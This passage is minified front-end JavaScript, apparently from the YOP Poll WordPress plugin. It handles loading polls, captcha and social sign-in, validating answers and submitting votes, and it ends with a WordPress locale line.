a=[];_(e).attr("data-gdpr"),_(e).attr("data-gdpr-sol");_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_is_user_logged_in"},success:function(t){!0===t.success?(a.id="",a.firstName="",a.lastName="",a.email="",x(e,"wordpress",a)):_(e).find(".yop-poll-modal").addClass("active")}})},k=function(e){var a=[];!1===s?FB.login(function(t){"connected"===t.status&&FB.api("/me",{fields:"id, first_name, last_name, email"},function(t){a.id=t.id,a.firstName=t.first_name,a.lastName=t.last_name,a.email=t.email,x(e,"facebook",a)})},{scope:"public_profile, email",return_scopes:!0}):FB.api("/me",{fields:"id, first_name, last_name, email"},function(t){a.id=t.id,a.firstName=t.first_name,a.lastName=t.last_name,a.email=t.email,x(e,"facebook",a)})},C=function(t){var e=[];!1===l?gapi.auth2.getAuthInstance().signIn().then(function(){googleUser=gapi.auth2.getAuthInstance().currentUser.get(),googleUserProfile=googleUser.getBasicProfile(),e.id="",e.firstName=googleUserProfile.getGivenName(),e.lastName=googleUserProfile.getFamilyName(),e.email=googleUserProfile.getEmail(),x(t,"google",e)}):(googleUser=gapi.auth2.getAuthInstance().currentUser.get(),googleUserProfile=googleUser.getBasicProfile(),e.id="",e.firstName=googleUserProfile.getGivenName(),e.lastName=googleUserProfile.getFamilyName(),e.email=googleUserProfile.getEmail(),x(t,"google",e))},o=function(t){var e=_(t).closest(".yop-poll-mc"),a=_(t).attr("data-id"),i=_(t).attr("data-tid"),n=_(t).attr("data-pid"),o=_(t).attr("data-show-results-only");_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_get_poll_for_frontend",poll_id:a,tracking_id:i,page_id:n,show_results:"true"===o?"1":"0"}}).done(function(t){!0===t.success&&(_(e).html(t.data),YOPPollBasicInitializePoll(_(e).find(".basic-yop-poll-container")))})},YopPollBasicLoadBuiltInCaptcha=function(t){O[_(t).attr("data-uid")]=_("#yop-poll-captcha-"+_(t).attr("data-uid")).visualCaptcha({imgPath:objectL10n.yopPollParams.captchaParams.imgPath,captcha:{url:objectL10n.yopPollParams.captchaParams.url,numberOfImages:5,namespace:"yop-poll-captcha-"+_(t).attr("data-uid"),routes:{start:"?_a=start",image:"?_a=image",audio:"?_a=audio"},callbacks:{loading:function(t){},loaded:function(t){}}},language:r})},L=function(t){YOPPollBasicLoadReCaptchaV2Interval=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[_(t).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+_(t).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"}),clearInterval(YOPPollBasicLoadReCaptchaV2Interval))},1e3)},YOPPollBasicLoadReCaptchaV2Invisible=function(e){var t;t=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[_(e).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+_(e).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(t){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,t)}}),clearInterval(t))},1e3)},YOPPollBasicLoadHCaptcha=function(t){YOPPollBasicLoadHCaptchaInterval=setInterval(function(){"function"==typeof hcaptcha.render&&(YOPPollHCaptchaElements[_(t).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+_(t).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}),clearInterval(YOPPollBasicLoadHCaptchaInterval))},1e3)},T=function(){""!==objectL10n.yopPollParams.apiParams.google.apiKey&&""!==objectL10n.yopPollParams.apiParams.google.clientId&&gapi.load("client:auth2",function(){gapi.client.init({apiKey:objectL10n.yopPollParams.apiParams.google.apiKey,client_id:objectL10n.yopPollParams.apiParams.google.clientId,plugin_name:"YOP Poll",scope:"profile"}).then(function(){gapi.auth2.getAuthInstance().isSignedIn.listen(e),e(gapi.auth2.getAuthInstance().isSignedIn.get())})})},A=function(){var t,e,a,i;window.fbAsyncInit=function(){FB.init({appId:objectL10n.yopPollParams.apiParams.facebook.appId,xfbml:!0,version:"v2.8"}),FB.getLoginStatus(function(t){s="connected"===t.status,hasCheckedFb=!0})},t=document,e="facebook-jssdk",i=t.getElementsByTagName("script")[0],t.getElementById(e)||((a=t.createElement("script")).id=e,a.src="//connect.facebook.net/en_US/sdk.js",i.parentNode.insertBefore(a,i))},YOPPollBasicInitializePoll=function(t){var e=_(t).attr("data-show-results-moment"),a=_(t).attr("data-show-results-only"),i=_(t).attr("data-access"),n=_(t).attr("data-temp"),o=_(t).attr("data-uid"),r=_(t).attr("data-css"),s=_(t).attr("data-counter"),l=_(t).attr("data-load-with"),d=0;switch("basic-pretty"===n&&v(_(t)),_(t).attr("data-cap")){case"1":YopPollBasicLoadBuiltInCaptcha(t);break;case"2":"2"===l&&L(t);break;case"3":"2"===l&&YOPPollBasicLoadReCaptchaV2Invisible(t);break;case"5":"2"===l&&YOPPollBasicLoadHCaptcha(t)}void 0!==a&&"true"===a?(m(_(t)),"basic-pretty"===n&&b(_(t)),_(t).find(".basic-element").each(function(){"question"===_(this).attr("data-type")?(_(this).find('input[type="radio"]').hide(),_(this).find('input[type="checkbox"]').hide(),_(this).find(".basic-other-answer").hide()):_(this).hide()}),_(t).find(".basic-gdpr").hide(),_(t).find(".visualCaptcha").hide(),_(t).find(".basic-vote-button").hide(),_(t).find(".basic-results-button").hide(),h(_(t),!1),_(t).find(".basic-back-to-vote-button").hide()):void 0!==e&&-1!==e.indexOf("before-vote")&&("registered"===_(t).attr("data-show-results-to")?c(_(t),"show-results"):u(_(t))),void 0!==i&&-1!==i.indexOf("facebook")&&(A(),fbAppId=_(t).attr("data-fbid")),void 0!==i&&-1!==i.indexOf("google")&&T(),void 0!==r&&""!==r&&_("head").append('<style type="text/css" id="yop-poll-custom-css-'+o+'">'+r.split("data-uid").join('data-uid="'+o+'"')+"</style>"),"1"===s&&(startDate=parseInt(_(t).find(".end-date").attr("data-start"),10),endDate=parseInt(_(t).find(".end-date").attr("data-end"),10),startDate<endDate&&(setCountdown=setInterval(function(){timeLeft=endDate-startDate-d,days=Math.floor(timeLeft/86400),hours=Math.floor(timeLeft%86400/3600),minutes=Math.floor(timeLeft%3600/60),seconds=timeLeft-24*days*60*60-60*hours*60-60*minutes,timeLeft<=0?(clearInterval(setCountdown),location.reload()):(t.find(".countdown-days").text(days),t.find(".countdown-hours").text(hours),t.find(".countdown-minutes").text(minutes),t.find(".countdown-seconds").text(seconds)),0===d&&_(".end-date").removeClass("hide"),d++},1e3))),_(t).find(".basic-element").each(function(){var t,e,a,i,n,o,r,s,l,d;("question"===_(this).attr("data-type")&&"text-slider"===_(this).attr("data-question-type")||"text-slider"===_(this).attr("data-type"))&&(t=_(this).attr("data-step"),e=_(this).attr("data-display-steps"),a=_(this).attr("data-steps-color"),i=_(this).attr("data-display-labels"),n=_(this).attr("data-labels"),ticks=_(this).attr("data-ticks"),o=_(this).attr("data-track-color"),r=_(this).attr("data-handle-color"),s=_(this).attr("data-tooltip-background-color"),l=_(this).attr("data-tooltip-text-color"),d=_(this).attr("data-default"),"yes"===e?("yes"===i?_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_labels:JSON.parse(n),ticks_snap_bounds:30,value:d}):_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_snap_bounds:30,value:d}),_(this).find(".slider-tick").css("background-image","linear-gradient(to bottom, "+a+" 0, "+a+" 100%)")):"yes"===i?(_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_labels:JSON.parse(n),ticks_snap_bounds:30,value:d}),_(this).find(".slider-tick").addClass("hide")):_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,value:d}),_(this).find(".slider-track").css("background-image","linear-gradient(to bottom, "+o+" 0, "+o+" 100%)"),_(this).find(".slider-selection").css("background-image","linear-gradient(to bottom, "+o+" 0, "+o+" 100%)"),_(this).find(".slider-handle").css("background-image","linear-gradient(to bottom, "+r+" 0, "+r+" 100%)"),_(this).find(".tooltip-arrow").css("border-top-color",s),_(this).find(".tooltip-inner").css("background-color",s),_(this).find(".tooltip-inner").css("color",l))})},E=function(t){var a=!1;return _(t).find('.basic-element[data-type="question"]').each(function(){var t=_(this).attr("data-id"),e=_(this).attr("data-question-type");!1===a&&("text-slider"===e?a=!0:0<_(this).find('input[name="answer['+t+']"]:checked').length?a=!0:1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(a=!0))}),a},_(".yop-poll-container").each(function(){var t=_(this);"1"===_(this).attr("data-ajax")&&o(t)}),_(".basic-yop-poll-container").each(function(){var t=_(this);YOPPollBasicInitializePoll(t)}),_("body").on("focus",".yop-poll-mc .question-other-answer",function(t){var e=_(this).closest(".basic-question").attr("data-id");_('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').prop("checked",!0),_('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').iCheck("check"),_('.basic-yop-poll-container input[name="answer['+e+']"]').iCheck("update")}),_("body").on("blur",".yop-poll-mc .question-other-answer",function(t){""!==_(this).val().trim()&&_(this).parent(".basic-text").removeClass("has-error")}),_("body").on("blur",'.yop-poll-mc input[type="text"][data-type="cfield"]',function(){""!==_(this).val().trim()&&_(this).parent(".basic-custom-field").removeClass("has-error")}),_("body").on("ifChecked",'.yop-poll-mc .basic-answer input[type="radio"]',function(t){"0"===t.currentTarget.defaultValue?_(this).closest(".basic-question").find(".question-other-answer").focus():_(this).closest(".basic-question").find(".question-other-answer").blur()}),_("body").on("ifChecked",'.yop-poll-mc .basic-answer input[type="checkbox"]',function(t){"0"===t.currentTarget.defaultValue?_(this).closest(".basic-question").find(".question-other-answer").focus():_(this).closest(".basic-question").find(".question-other-answer").blur()}),_("body").on("click",".yop-poll-mc .basic-vote-button",function(t){var o,e,a,i,r,s,l,d,c,n=0,h="no",u=[],f=!1;if(o=_(this).closest(".basic-yop-poll-container"),e=_(o).attr("data-id"),a=_(o).attr("data-uid"),d=_(o).find(".basic-message").attr("data-error"),c=_(o).attr("data-notification-section"),""!==e){if(i=_(o).attr("data-access").split(","),_(o).find('.basic-element[data-type="question"]').each(function(){"yes"===_(this).attr("data-required")&&n++}),0===n?(!1===E(_(o))&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswersSelected),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&_(o).find('.basic-element[data-type="question"]').each(function(){var t=_(this).attr("data-id"),e=_(this).attr("data-question-type"),a=_(this).attr("data-others-max-chars");"text-slider"!==e&&(1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswerForOther),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&"0"!==a&&_(this).find(".question-other-answer").val().trim().length>parseInt(a,10)&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.answerForOtherTooLong),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)))})):_(o).find(".basic-element").each(function(){var t,e,a=_(this).attr("data-type"),i=_(this).attr("data-id"),n=_(this).attr("data-question-type");switch(a){case"question":"text"!==n&&"media"!==n||(h=_(this).attr("data-required"),r=_(this).attr("data-allow-multiple"),s=_(this).attr("data-min"),l=_(this).attr("data-max"),t=_(this).attr("data-others-max-chars"),e=_(this).find(".question-other-answer").val(),"yes"===h&&(void 0!==e&&(e=e.trim()),!1===f&&0===_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswersSelected),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"yes"===r&&s>_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.minAnswersRequired.replace("{min_answers_allowed}",s)),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"yes"===r&&l<_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.maxAnswersRequired.replace("{max_answers_allowed}",l)),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+i+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(_(this).find(".question-other-answer").focus(),_(this).find(".question-other-answer").closest(".basic-text").addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswerForOther),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+i+']"][value="0"]:checked').length&&"0"!==t&&e.length>parseInt(t,10)&&(_(this).find(".question-other-answer").focus(),_(this).find(".question-other-answer").closest(".basic-text").addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.answerForOtherTooLong),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o))));break;case"custom-field":case"textfield":case"textarea":!1===f&&"yes"===_(this).attr("data-required")&&""===_(this).find('.basic-input-text[name="cfield['+i+']"]').val().trim()&&(_(this).addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noValueForCustomField.replace("{custom_field_name}",_(this).find("label").text())),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o))}}),!1===f&&"yes"===_(o).attr("data-gdpr")&&"consent"===_(o).attr("data-gdpr-sol")&&!1===_(o).find(".input-consent").is(":checked")&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.consentNotChecked),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"1"===_(o).attr("data-cap")&&!1===O[a].data("captcha").getCaptchaData().valid&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noCaptchaSelected),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f)if(_(o).find(".basic-message").addClass("hide"),_(o).find(".basic-overlay").removeClass("hide"),1===i.length)switch(i[0]){case"guest":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),u.id="",u.firstName="",u.lastName="",u.email="",x(o,"anonymous",u)})})}else P(o),u.id="",u.firstName="",u.lastName="",u.email="",x(o,"anonymous",u);break;case"wordpress":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),w(o)})})}else P(o),w(o);break;case"facebook":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),k(o)})})}else P(o),k(o);break;case"google":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),C(o)})})}else P(o),C(o)}else _(o).find(".basic-preloader").addClass("hide"),_(o).find(".basic-vote-options").removeClass("hide")}else _(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.invalidPoll),"top"===c&&I(o);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-anonymous",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(userProfile=[],P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),P(e),userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",x(e,"anonymous",userProfile)})})}else userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",x(e,"anonymous",userProfile),t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-wordpress",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),w(e)})})}else w(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-facebook",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),k(e)})})}else k(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-google",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),C(e)})})}else C(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-results-button",function(t){var e=_(this).closest(".basic-yop-poll-container");m(e),_(e).find(".basic-gdpr").hide(),_(e).find(".basic-captcha").hide(),_(e).find(".basic-stats").hide(),_(e).find(".basic-vote-button").hide(),_(e).find(".basic-results-button").hide(),_(e).find(".basic-back-to-vote-button").show(),h(e,!0),_(e).find(".basic-message").addClass("hide"),t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-back-to-vote-button",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-show-results-moment"),i=_(e).attr("data-temp");m(e),_(e).find(".basic-element").each(function(){"question"===_(this).attr("data-type")?(_(this).find('input[type="radio"]').show(),_(this).find('input[type="checkbox"]').show(),_(this).find(".basic-answers").show(),_(this).find(".basic-answers-for-slider").show(),_(this).find(".basic-other-answer").show()):_(this).show()}),"basic-pretty"===i&&v(e),_(e).find(".basic-message").addClass("hide"),_(e).find(".basic-gdpr").show(),_(e).find(".basic-captcha").show(),_(e).find(".basic-stats").show(),_(e).find(".basic-vote-button").show(),_(e).find(".basic-results-button").show(),_(e).find(".basic-back-to-vote-button").hide(),void 0!==a&&-1!==_(e).attr("data-show-results-moment").indexOf("before-vote")&&(_(e).find(".basic-answer-results-details").remove(),_(e).find(".basic-answer-total-votes").remove(),_(e).find(".progress").remove(),"registered"===_(e).attr("data-show-results-to")?c(_(e),"show-results"):u(e)),"2"!==_(e).attr("data-cap")&&"3"!==_(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(e).attr("data-uid")]),t.preventDefault()}),_("#yop-poll-edit-elements-section").on("click",".yop-poll-edit-element-button",function(t){var e=_(this).attr("data-id"),a=_("#yop-poll-edit-elements-section").find("input[data-id="+e+"]").val(),i=_("#yop-poll-edit-elements-section").find("input[data-id="+e+"]").attr("data-type"),n=_(this);""!==a.trim()&&(_(this).attr("disabled","disabled"),_('#yop-poll-edit-elements-section .yop-poll-response-text-section[data-for="'+e+'"]').text(""),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_update_element",_token:_("#yop-poll-edit-elements-section").find('input[name="_token"]').val(),data:JSON.stringify({elementId:e,elementType:i,elementText:a})}}).done(function(t){n.attr("disabled",!1),_('#yop-poll-edit-elements-section .yop-poll-response-text-section[data-for="'+e+'"]').text(t.data)}))}),_("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-modal-close",function(t){var e=_(this).closest(".basic-yop-poll-container");_(this).closest(".yop-poll-modal").removeClass("active"),YOPPollRemoveLoader(e),t.preventDefault()}),_("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-login-button",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-input").val(),i=_(this).closest(".yop-poll-modal").find(".yop-poll-password-input").val(),n=!0,o=[],r=[],s=0;_(e).find(".yop-poll-modal .yop-poll-modal-content").removeClass("shake"),""===a.trim()&&(n=!1,_(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-label").addClass("has-error")),!0===n&&""===i.trim()&&(n=!1,_(this).closest(".yop-poll-modal").find(".yop-poll-password-label").addClass("has-error")),!0===n&&(_("body").find('.basic-yop-poll-container[data-id!="'+_(e).attr("data-id")+'"]').each(function(t){r[t]=_(this).attr("data-id")}),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_login_user",username:a,password:i,_token:_(e).find('input[name="_token"]').val(),pollId:_(e).attr("data-id"),pollsOnPage:r},success:function(t){if(!0===t.success){for(_(e).find(".yop-poll-modal").removeClass("active"),_(e).find('input[name="_token"]').val(t.data._token),s=0;s<t.data.tokens.length;s++)_("body").find('.basic-yop-poll-container[data-id="'+t.data.tokens[s].id+'"] input[name="_token"]').val(t.data.tokens[s].token);o.id="",o.firstName="",o.lastName="",o.email="",x(e,"wordpress",o)}else _(e).find(".yop-poll-modal .yop-poll-modal-content").addClass("shake")}})),t.preventDefault()}),_("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-user-or-email-input",function(t){""!==_(this).val().trim()&&_(this).closest(".yop-poll-form-group").find(".yop-poll-user-or-email-label").removeClass("has-error")}),_("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-password-input",function(t){""!==_(this).val().trim()&&_(this).closest(".yop-poll-form-group").find(".yop-poll-password-label").removeClass("has-error")}),P=function(t){_(t).find(".basic-overlay").find(".basic-vote-options").addClass("hide"),_(t).find(".basic-overlay").find(".basic-preloader").removeClass("hide")},YOPPollRemoveLoader=function(t){_(t).find(".basic-overlay").find(".basic-vote-options").removeClass("hide"),_(t).find(".basic-overlay").addClass("hide")},e=function(t){!0===t&&(l=!0)},a=function(t){},window.YOPPollReCaptchaFilled=a,window.YOPPollSendBasicVote=x,window.YOPPollBasicUpdateToken=t});


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
